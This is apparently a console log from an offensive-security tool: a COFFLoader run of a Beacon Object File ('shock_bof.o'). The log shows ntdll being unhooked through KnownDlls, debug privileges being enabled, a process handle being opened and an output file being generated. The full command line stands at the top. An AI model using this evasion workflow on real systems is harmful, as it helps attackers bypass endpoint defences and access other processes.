 c:\temp>COFFLoader64.exe go shock_bof.o 18000000140000006b006e006f0077006e0064006c006c0073000000
Got contents of COFF file
Running/Parsing the COFF file
[+] Option: knowndlls
[+] unhookedNtdllHandle:        0x0000028eb54d0000
[+] unhookedNtdllTxt:           0x0000028eb54d1000
[+] PEB Address:                0x0000009dd7b53000
[+] ntdll_addr:                 0x00007ffd6bc10000
[+] localNtdllTxtBase:          0x0000000000001000
[+] localNtdllTxtSize:          0x0000000000119a00
[+] Copying 1153536 bytes from 0x0000028eb54d1000 to 0x00007ffd6bc11000.
[+] Debug privileges enabled successfully.
[+] Process handle:             208
[+] PEB Address:                0x000000c0cda18000
[+] File shock.json generated (12305 bytes).
Ran/parsed the coff
Outdata Below:
[+] Option: knowndlls
[+] unhookedNtdllHandle:        0x0000028eb54d0000
[+] unhookedNtdllTxt:           0x0000028eb54d1000
[+] PEB Address:                0x0000009dd7b53000
[+] ntdll_addr:                 0x00007ffd6bc10000
[+] localNtdllTxtBase:          0x0000000000001000
[+] localNtdllTxtSize:          0x0000000000119a00
[+] Copying 1153536 bytes from 0x0000028eb54d1000 to 0x00007ffd6bc11000.
[+] Debug privileges enabled successfully.
[+] Process handle:             208
[+] PEB Address:                0x000000c0cda18000
[+] File shock.json generated (12305 bytes).